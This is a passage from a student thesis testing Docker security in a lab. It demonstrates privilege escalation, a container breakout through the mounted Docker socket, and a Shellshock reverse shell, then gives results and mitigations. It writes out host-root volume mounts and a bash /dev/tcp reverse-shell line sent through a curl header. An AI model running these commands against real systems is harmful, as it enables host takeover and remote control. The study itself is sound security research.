So far, the attacker is inside the Docker environment. However, how can the attacker escape to the Docker host? In this instance, the attacker launched another container, mounting the Docker socket to run Docker commands and access the host system, as shown in figure 44. This container allows the attacker to run Docker commands because it is mounted to the Docker daemon socket via API. Simply put, the volume /var/run/docker.sock is shared with the container. The /var/run/docker.sock is a Unix domain socket that allows different processes to communicate. Therefore, this container can run Docker-like things on the Docker host.
Figure 44: launching Docker container mounted to the Docker daemon.
By default, Docker daemon listens to API calls on /var/run/docker.sock Unix socket. Also, containers communicate with the Docker daemon through this Unix socket, and thus the attacker can access the host system and bypass one level, as shown in figure 45. The docker -H unix:///var/run/docker.sock ps -a command enabled the attacker to access the host shell and identify other containers running on the Docker host.

Figure 45: identifying things on the host system.
At this stage, the attacker can also see what images are running on the Docker host. The output in figure 46 shows all the Docker images on the host system.

Figure 46: Docker images on the host.
The attacker can also run another interactive container inside the container to further exploit the host system. In such a case, a Linux distro busybox Docker image is used to create a container that provides shell access and mounts the root to the host filesystem on the host. The commands used to create such a container are presented in figure 47.

Figure 47: Creating busybox container.
The author leveraged the above container to explore and exploit the host system, as shown in figure 48. The attacker has root privilege and thus can modify, delete, and create files on the host machine.

Figure 48: Exploring the Docker host directories.

Vulnerable Application
An application is downloaded from the public Docker Hub repository, which is vulnerable to shellshock attacks. The container to run this application is started using the Docker commands shown in figure 49. This particular container exposes port 80 and maps to port 8080 on the host; and thus, external hosts can access the application via port 8080, as shown in figure 50. Also, the container starts with a name exploit. In addition, the application is created using CGI script under the /usr/lib/cgi-bin directory on the victim container. CGI is an executable program, usually used to handle user requests and for processing data on a web server [89].
Figure 49: Starting the container for the application.
The screenshot below shows the application is accessed from the host machine via port 8080.

Figure 50: Accessing the application via the mapped port.
In addition, two alpine based containers are used to exploit the vulnerability of the application. The first container is used to execute the reverse shell command, and the second uses netcat tool to listen to any incoming packets on port 4444. Also, both containers are launched in interactive mode with the capabilities to execute shell commands. The first container is named Attacker1, while the second one is Attacker2. Figure 51 illustrates the Docker commands used to run the Attacker2 container. Similarly, the other container is started with the name Attacker1.

Figure 51: Attacker2 container.
The output of docker ps command in figure 52 shows that all the running containers.


Figure 52: All running containers.
The containers are connected to the same network bridge. Figure 53 shows the containers are using their default IP address.

Figure 53: IP addresses of the running containers.
The main purpose of this attack is to a launch shellshock attack on the web server container. From the above, the application is using an IP address 172.17.0.2 and is connected to the same LAN as the others two containers. Curl and netcat tools are also added on the attacker’s containers. The curl tool will allow the attackers to control the fields in an HTTP request [90]. The application is vulnerable so that the attacker used the curl command to gain access to the web server container’s /etc/passwd, as shown in figure 54.

Figure 54: Accessing the /etc/passwd directory on the web server.
In addition, a reverse shell attack is launched on the vulnerable application. This will enable the attacker to control the victim’s input and output remotely because the application runs cgi scripts exploitable to reverse shell. To achieve this attack, the author used two containers. The first container is used to execute curl script to start a bash shell on the victim container, as shown in figure 55. While the second container is used to run netcat command and wait for the connection on port 4444. The commands used in figure 55 are explained below.
- Curl -H “user-agent” - sends http header to the server.
- /bin/bash -c - invokes the bin/bash shell.
- /bash -i - starts the bash for interactive mode so that it provides shell prompt to the attacker.
- >& /dev/tcp/172.17.0.4/4444 – redirects the output of the shell to the 172.17.0.4 (Attacker2 container) on port 4444 of TCP connection.
- 0>&1 – tells the system to use standard output (1) as standard input (0) from the victim.
- “http://172.17.0.2:80/cgi-bin/vulneable” – the victim’s container.
In a nutshell, the command ‘bash -I >& /dev/tcp/172.17.0.4/4444 0>&1’ launches a bash shell on the victim’s container, with TCP connection coming from port 4444. Thus, it allows the attacker to connect back to the netcat listener on 172.17.0.4, as shown in figure 56. Now, the attacker managed to connect to the target container and can run any commands shown in figure 57.
Figure 55: reverse shell commands.

Figure 56: Netcat listener on Attacker2 container.
Figure 57 shows the attacker was able to list the files content on the target container remotely.

Figure 57: Attacker lists the files on the target container.

SUMMARY
This chapter illustrated the security stance of Docker using three different attacks. The procedures and approaches used for each attack were documented with screenshots. The author has faced several challenges in testing and experimenting for each attack, as this chapter requires more knowledge and skills on Docker architecture and Linux commands. However, the attacks were completed successfully.
The next chapter will discuss in detail the results obtained from the experimentation of each attack.

- RESULTS AND DISCUSSIONS

Overview
This chapter will discuss and analyse the results obtained from running the experiments of each attack. The author will compare and justify the results with the literature review to decide whether the attacks were successful or not. Further, it will provide various mitigation methods for each attack. Moreover, this chapter will evaluate the outcomes, determining whether the aims and objectives of this project have been achieved.

RESULTS
This section presents the results of each attack demonstrated in the previous chapter. The results are divided into three sections representing each attack.
Privilege escalation
In this attack, a standard user was able to escape his/her privilege to root user by taking advantage of becoming a Docker group. Initially, the user has no privilege to run root or sudoers command, as shown in figure 58. However, the user was added to the Docker group to run any Docker commands on the host. As a result, the user created a Dockerfile script that allows him to mount the entire working directory of the host to the running instance container.

Figure 58:Before the attack
Therefore, the attacker launched a container based on the Docker image that provides an interactive shell, as shown in figure 59. The command “-v /:/attacker” paves the way to the attacker as the root directory “/” on the host is accessible in the “/attacker” directory of the container. The container also provides the attacker with shell access to run bash commands inside the container. The Docker commands in figure 59 granted the attacker with root privilege inside the container but not in the host machine. However, the attacker has access to the entire host root directory because the root volume “/” is mounted to the attacker’s working directory. Thus, the attacker escaped one level and added himself to the sudoers file using the commands shown in figure 28 on the above. Finally, the attacker was able to run bash commands without supplying or knowing the root password, as shown in figure 60.
Figure 59: A container launched based on the base image attacker.


Figure 60: After the attack.
The attacker has now gained full access to the host’s kernel with root privilege. In Linux, the root user is a superuser with unlimited privilege, and therefore, the attacker can manipulate the host’s kernel endlessly, according to [51] [77]. For instance, the attacker can identify the applications running on the host to find and exploit vulnerabilities. Also, the attacker can exploit vulnerable containers inside the Docker environment to run malicious code, such as crypto miners, because the attacker has root access. Further, the privilege escalation attack on the Docker container enables the attacker to alter confidential files, such as “/etc/passwd/” illustrated in figure 29 [54]. In general, the implications of a privileged attack can be harmful, and its attack surface is vast, especially when the host running Docker is rented to multiple clients on the cloud.
Configuring a container to run with an unprivileged user is vital to protect against such attacks [55]. The company Docker also strongly recommends users to run containers with unprivileged mode [35]. Additional mitigation techniques can also be implemented with the following lists:
- Specify unprivileged user in the Dockerfile.
- Enable Linux capabilities features, including AppArmor, Seccomp, and SELinux.
- Run Docker daemon in rootless mode.

Container breakout
This attack clearly showed the security threats of exposing ports in the Docker environment. The attacker was able to exploit the containers because one of the Dockerfile exposes port 22 to the host via the forwarded port. As shown in the implementation section, the author was able to ssh onto the non-ssh container without any difficulties, although the container is ssh disabled, as shown in figure 61. Typically, in a traditional network system, one cannot ssh into a device that is not configured for ssh connections unless configured. However, the containers are set up to use the default network bridge to communicate locally, and hence, it is possible to access any container within the same bridge because the virtual bridge does not have the capabilities or features to filter any incoming packets. As such, this vulnerability enabled the attacker to gain access through the exposed port 22 to any other container connected to the virtual bridge.
Figure 61: A container accessing via ssh to non-ssh container.
In such attacks, the attacker can expand his/her attacks onto the host and other containers connected to the same bridge. The attack container can now breakout to other containers without any challenges; however, escaping to the host requires a container to run Docker engine inside another container. To achieve this, the author applied the Docker commands in figure 62, enabling the attacker to launch a container with Docker features and its volume mounted to the /var/run/docker.sock. In Docker, the /var/run/docker.sock is the Unix socket that allows API calls to communicate by default. For this reason, the attacker can abuse the docker.sock exposure as mounting the Docker daemon socket gives the daemon’s control to the attacker container.
Figure 62: Exploiting Docker socket.
The attacker can now run Docker commands on the container as it is launched to provide Docker platform, and the Docker daemon is under the full control of the attacker’s container. As such, the attacker executes the Docker commands in figure 63, escaping one level to see what Docker images are running on the host machine. Because the daemon is wholly mounted to the attacker’s container, the attacker can run and execute Docker commands remotely via the Docker socket. As a result, this vulnerability enabled the attacker to exploit and execute commands from his/her container. This means that the attacker can stop, delete, or remove any images or containers on the Docker host.
Figure 63: Identifying Docker images on the host via the Docker socket.
Similarly, the attacker launched another container based on busybox, mounting the root directory “/” to the “/host” directory and is created inside another container, as shown in figure 64. The reason for using busybox Linux distribution is because it is lightweight and includes many Linux utilities. As can be seen, the container runs in root privilege, and thus the attacker can easily exploit the host file system, as the entire root directory is mapped onto the “/host” directory on the host. As a result, the attacker gained full access with root privilege to the Docker host and surfed on the host file system directories, shown in figure 65. This implies that the attacker can modify, delete, or remove confidential files on the host. Alternatively, he/she can create and run malicious scripts on the host.
Figure 64: Creating a container mapped to the host directory.

Figure 65: Surfing on the host directories.
This attack leveraged the Unix socket and exposed ports vulnerabilities to access the entire Docker host file system, and its impact can jeopardize confidential information of enterprises and individuals. Suppose the Docker host was hosting multiple containers of numerous business enterprises and organisations in production. In such a scenario, a malicious actor can apply similar techniques to this attack to steal valuable data and disrupt business services. However, this attack can also be remediated using various techniques and methods, discussed in [51] [55]. Some of the techniques to prevent such an attack are listed below.
- Run containers with an unprivileged user.
- Set volumes to read-only to avoid container breakout attack.
- Do not expose the /var/run/docker.sock; only share it with trusted containers.
- Do not expose ports unless they are needed.
- Always scan and verify Docker images downloaded from public repositories, such as Docker Hub.
- Create a user-defined network rather than using the default Docker bridge network.

Vulnerable application
Threat actors can take advantage of vulnerable applications to exploit and steal valuable information. For this reason, an application vulnerable to reverse shell or shellshock was downloaded from Docker Hub to demonstrate such attacks. The container that runs the application exposes port 80 and is mapped to port 8080 on the Docker host. This means external hosts can access the application via port 8080. The vulnerable application and the attacker’s containers are connected via the default Docker network bridge. As previously discussed, containers connected to the same bridge can communicate and exchange data. Thus, the author accessed confidential files, like “/etc/passwd” of the application container using the curl tool from the attacker container (alpine) because of the application’s vulnerabilities. In h, the /etc/passwd is the file directory that contains user’s passwords, and hence, the attacker can alter this valuable information to broaden his/her attack surface. Figure 66 shows that the attacker accessed the /etc/passwd file directory of the victim’s container by executing the curl script remotely.
Figure 66: Accessing the /etc/passwd file directory.
Further, the attacker conducted a reverse shell attack by exploiting more vulnerabilities of the application. To achieve this, the author used two containers: one to execute the script in figure 67 and the second used to monitor incoming traffics. The attacker manages to get a reverse shell on the listener container, presented in figure 68. This means that the attacker can control the input and output of the victim’s container remotely because he gets the reverse shell back. The commands used in figure 63 are presented in-detail in the previous chapter.
Figure 67: Script to execute reverse shell.
Figure 68: The Listener.
The attacker managed to get the reverse shell of the victim’s container due to the vulnerabilities found in the application. This shows that attackers can infiltrate through vulnerable applications to exploit other containers or the Docker host and extend their attacks. In other words, vulnerable applications pave the way for attackers to penetrate enterprise and individual systems to damage and steal useful information. In this attack, the application is downloaded from the public repository Docker Hub and is accessible to every Docker user. This attack showed that threat actors can insert malicious scripts, including spyware, malware, and viruses and upload them to the Docker Hub, and users can download that file into their computer or real production environment. This way, attackers can steal information and spread out their attacks. However, this attack can also be prevented using various tools and methods. The following lists help to reduce or minimise attacks that could originate from vulnerable applications running on Docker containers:
- Always use trusted and verified Docker images.
- Scan Docker images using tools, such as Clair, Notary, Docker bench, and many others to find malicious files [91].
- Enable Docker content trust (DCT) to check and verify Docker images.
- Use API connection with TLS and proxy to avoid malicious images.

DISCUSSIONS
This section evaluates and examines the overall performance of each attack conducted on the Docker environment. It also discusses whether the aims and objectives of this project are achieved.
The primary purpose of the first attack was to conduct a privilege escalation attack on Docker containers. The results showed that the attacker had gained root privilege on the Docker host machine (Ubuntu Laptop) without knowing the root password. The attacker gained root privilege due to becoming a Docker group and running a container based on misconfigured Docker image. This vulnerable Docker image enabled the attacker to escape his privilege to root. Therefore, this attack has proven to be successful.
The second attack aimed to examine Docker security for a container to host attack. One container was created, exposing port 22 to outsiders. The author exploits the exposed port, gaining access to other containers connected to the same network bridge. Further, the author abused the Docker daemon socket to access the host’s file system. The author escaped to the Docker host, exploiting the exposed port and abusing the daemon socket. Thus, the experiment of this attack was completed successfully.
The last attack was conducted to demonstrate how attackers can abuse containers running with a vulnerable application. The application was pulled from the Docker Hub and was vulnerable to shellshock attacks, meaning the attacker can execute reverse shell attack on the container where the application is running. As a result, the author managed to get a shell of the container because of the application vulnerabilities. Thus, the outcome of this attack was completed with success.

SUMMARY
This chapter analysed and discussed the results gathered from running the experiments. The results confirm that the attacks were completed with success. The author believes that the Docker security aspect needs more work and improvement, although it has many advantages and benefits. However, Docker can be a reliable and trusted containerization if used with prudence and applying the remediation techniques discussed above. Overall, the attacks conducted have outlined and examined the security vulnerabilities that exist within the Docker systems.
The next chapter will conclude the project along with recommendations for future study.

- CONCLUSIONS AND RECOMMENDATIONS

Overview
This chapter discusses the fulfilment of the thesis’s research question mentioned in section 5.1. The answers to the question are based on the findings from the experiment. In addition, this chapter includes some recommendations for further research.

SUMMARY
The purpose of this project was to examine Docker containers security regarding misconfigured images and vulnerable applications. The project involved three attacks, including privilege escalation, container breakout, and using a vulnerable application to assess Docker systems’ security. The author has conducted background research and literature review to gain a greater understanding and knowledge of Docker ecosystems, specifically its security aspects. This knowledge was applied to design, develop, and implement the security attacks in order to achieve this project’s aims and objectives. The findings and outcomes from the experiments show that the attacks were completed effectively, and the author believes that Docker technology requires more work on its security side. In particular, allowing users to control the Docker daemon can have negative impact on Docker security and its surroundings [35].

CONCLUSION
Docker has become the most prominent technology in the containerization industry as it eases and accelerates the deployment, distribution, and delivery of applications across enterprise systems and the cloud. However, Docker is a recent technology; thus, its security platform demands probes for vulnerabilities and exploits to make industries and individuals aware and prevent further security attacks. In this project, the author investigated Docker security using three attacks involving- privilege escalation, container breakout, and a vulnerable application. The author conducted a comprehensive background research and literature review to develop and implement the security attacks on the Docker environment. The background research outlined Docker architecture and its various components. Also, it provided the best security techniques of Docker and its main security threats and vulnerabilities. The literature review evaluated previous works related to this project. The review shows that Docker is more vulnerable to misconfigured images and privilege escalation attacks.
Further, a systematic methodology was developed based on scientific approaches and methods. The methodology focuses mainly on how the author would collect and interpret the data. As previously mentioned, the project followed positivism and deductive approaches. The data was collected through observation, experiment, and research and presented in screenshots.
For the experiment, the first two attacks have leveraged scripts of Dockerfiles written by the author for this project to conduct privilege escalation and container breakout attacks. In contrast, the last attack was based on a vulnerable application downloaded from the Docker Hub. The experiment was conducted on a single laptop with Ubuntu version 20.04 and the latest Docker installed. Based on the results obtained from the three experiments, the author believes that Docker security has still a long way to reach maturity. However, this does not mean that Docker is not fundamentally secure to use. The fundamental problem lies in the integrity and authenticity of Docker images, specifically with the Docker Hub.

RECOMMENDATIONS FOR FURTHER RESEARCH
This project has highlighted several researchable aspects that could be pursued for further study. The experiments were undertaken on a single host machine, although the attacks can be replicated using multiple host machines. The author’s opinion is that this project could be further researched, involving multiple hosts connected through networks. Further, this project highlighted focusing on three attacks only. Therefore, further work of this project would be to research and experiment comprising more security threats of Docker, such as MitM and ARP poisoning attacks. Another attractive area that could be further explored is examining the security of LXC containers as they are the foundation of Docker technology. Such a study could result in a constructive and critical analysis that is essential and might contribute to Docker security.
Further, this thesis evaluated the security of Docker containerization only. Therefore, analysing and comparing the security of Docker with other containerization technologies is another interesting area to look at, as it is inclusive. Such studies could lead to a more insightful and comprehensive security analysis of the current containerization technologies in general. Finally, further research on this or related topics, specifically of Docker security, would be essential and a boon to the Dev ops and engineers, as it is a recent technology and needs supplementary studies.

– REFLECTIONS
The research was conducted using a wide variety of methodological and scientific approaches to solving the research question discussed in section 5.1. As shown in the report, the overall objectives and aims established for this project were accomplished with success. Throughout the project, the author faced many challenges and obstacles to reach the project’s goals and had learnt several beneficial lessons. The author had limited knowledge of Docker systems as it is a recent technology. Besides, the research requires excellent technical knowledge and understanding of Linux OS. The author conducted extensive research and study on the internet about the Docker and Linux technologies to guide and assist with the implementation and design of the attacks. The thesis’s design was organised in a way that is linear sequential phases to make it academic and professional.
Throughout this thesis, the author has gained and acquired many skills and bits of knowledge, particularly in the field of Docker security and systems. Some of the skills learned and developed are listed below:
- Time management: the author has layout well-ordered tasks and activities to be fulfilled within a packed schedule to attain the objectives of this project.
- Project management: utilising a Gantt chart to organise and follow up the project’s progress has helped the author deliver the project within the given time frame with minimum stress level.
- Working under pressure: family life, work combined with other modules to deliver was a difficult task. On top of that, the thesis was allocated to three months only. However, the author managed to balance the progress effectively.
- Contingency planning: identifying the potential risks that could occur during the development of this project using risk management techniques had helped the author resume the project when the gns3 software crashed.
- Schedule and prioritise tasks: each task are essential to the project’s success; however, they were scheduled and arranged based on importance, urgency and complexity, given more time to the testing and experimenting section. This way, the author has benefited from prioritising tasks and learnt how to schedule tasks.

Lessons learnt
- Scheduling and dividing tasks into smaller subsections to manage and simplify the work.
- How to schedule and prioritise tasks accordingly.
- Planning and identifying the risks ahead makes a significant difference to any project.
- To be committed to the schedules and how to stay motivated.
- How to accomplish the aims and objectives of a project.
- How to identify the potential risks and apply contingency planning during the development of a project.
- Create multiple back up locations to document and save the works regularly and to avoid data loss.

Things that could have been done differently
Finding the right topic coupled with other modules has led to starting the project late than expected. Although the author managed to quickly recover on track to finish the project, the project could have been started earlier to produce quality work and avoid frustration and stress.
The research topic is a recent technology and demands in-depth technical skills and knowledge of Docker, Linux, and scripting languages. Although the author could have referred to experienced people for better knowledge and outcome, any technical issues faced were resolved through a research and self-learning approach.
The implementation section should have been allocated adequate time as it was a complicated and challenging task.
Barriers experienced during this project
Some of the obstacles that the author faced throughout the project are as follows:
- The time allocated was insufficient.
- Time management was a complex issue due to workload from other modules and family responsibilities.
- Inadequate skills of Linux and scripting languages, specifically with creating Docker images, was challenging.
- Insufficient research papers on the topic as it is a new technology. In particular, finding pragmatically based papers related to Docker security was difficult.
- Access to university resources and facilities were restricted due to nationwide lockdown because of the coronavirus.
Positives
The author has acquired a wide range of new skills and enriched his knowledge in the area of cloud containerisation technologies, especially of Docker systems and security. Some of the positive aspects of the project are listed below.
- Good time management and effective planning were the main factors to the success of this project.
- The consultation, guidance, and motivation given by the project supervisor have assisted the author to prompt well-structured and professional work.
- Being composed and staying focused has helped the author to finish the project within the given time frame.
Guidance to the future students
- Find the research topic at the very beginning as the time allocated is very tight.
- Establish good planning and time management.
- Identify and prioritise tasks accordingly.
- Communicate and collaborate with your project supervisor.
- Adhere and give attention to the advice given by your supervisor.
- Stick to the plan and stay purposeful throughout.
- Divide the project into small phases and units to stay on track.
- Stay organised and energetic to reach the project’s objectives.
- Team up to work with other students and never be afraid to ask for help from other people.
- Always stick to the laws and regulations of the university.
- Attend meetings with your supervisor regularly.

Summary
Adding new skills is essential to further your knowledge and opens new opportunities and thus should be acquired and enriched. The key to the success of any project is having effective planning and time management along with having reliable and adequate resources. Regardless of its size, any project can fail without proper coordination and time management. Therefore, it is vital to religiously study and make plans to the smallest detail to achieve any project’s aims. Finally, it is critical to stay motivated and determined to accomplish and produce high-standard work.

REFERENCES

[1] | B. Wootton, “Contino,” Contino, 31 January 2017. [Online]. Available: https://www.contino.io/insights/whos-using-docker. [Accessed 21 October 2021].
[2] | R. Kumar and S. Charu, “An Importance of Using Virtualization Technology in Cloud Computing,” Global Journal of Computers & Technology, vol. 1, no. 2, pp. 56-60, 2015.
[3] | S. Mondesire, A. Angelopoulou, S. Sirigampola and et.al, “Combining Virtualization and Containerization to support interactive games and simulations on the cloud,” Simulation Modelling Practice and Theory, vol. 93, pp. 233-244, 2019.
[4] | B. Đorđević, V. Timčenko, E. Nikolić and N. Davidović, “Comparing Performances of Native Host and Virtualization on ESXi hypervisor,” in 20th International Symposium INFOTEH-JAHORINA (INFOTEH), East Sarajevo, 2021.
[5] | S. R. Poojara, N. V. Dharwadkar and V. Ghule, “Performance Benchmarking of Hypervisors - A Case Study,” Indian Journal of Science and Technology, vol. 10, no. 44, pp. 1-11, 2017.
[6] | A. Bhardwaj and C. Krishna, “Virtualization in Cloud Computing: Moving from Hypervisor to Containerization—A Survey,” Arabian Journal for science and Engineering, vol. 2, no. 3, pp. 1-17, 2021.
[7] | G. Radchenko, A. Alaasam and A. Tchernykh, “Comparative Analysis of Virtualization Methods In Big Data Processing,” Supercomputing Frontiers and Innovations, vol. 6, no. 1, pp. 48-79, 2019.
[8] | D. Samani, C. Denninnart, J. Bacik and et.al, “The Art of CPU-Pinning: Evaluating and Improving the Performance of Virtualization and Containerization Platforms,” arXiv preprint arXiv:2006.02055, vol. 4, no. 2, pp. 1-11, 2020.
[9] | O. Bentaleb, A. Belloum, A. Sebaa and e. al, “Containerization technologies: taxonomies, applications and challenges,” The Journal of Supercomputing, pp. 1-38, 2021.
[10] | M. Moravcik, P. Segec, M. Kontsek and e. el, “Comparison of LXC and Docker Technologies,” ICETA 2020 - 18th IEEE International Conference on Emerging eLearning Technologies and Applications, Proceedings, pp. 481-486, 2020.
[11] | Q. Zhang, L. Liu, C. Pu and e. al, “A Comparative Study of Containers and Virtual Machines in Big Data Environment,” IEEE International Conference on Cloud Computing, CLOUD, Vols. 2018-July, pp. 178-185, 2018.
[12] | A. Joy, “Performance comparison between Linux containers and virtual machines,” Conference Proceeding - 2015 International Conference on Advances in Computer Engineering and Applications, ICACEA 2015, pp. 342-346, 2015.
[13] | X. Xie, P. Wang and Q. Wang, “The performance analysis of Docker and rkt based on Kubernetes,” ICNC-FSKD 2017 - 13th International Conference on Natural Computation, Fuzzy Systems and Knowledge Discovery, pp. 2137-2141, 2017.
[14] | B. Rad, H. J. Bhatti and M. Ahmadi, “An Introduction to Docker and Analysis of its Performance,” ITCSNS International Journal of Computer Science and Network Security, vol. 17, no. 3, pp. 228-235, 2017.
[15] | A. M. Potdar, S. Kengond and M. Mulla, “Perfromance evaluation of docker container and virtual machine,” Procedia Computer Science, vol. 171, pp. 1419-1428, 2020.
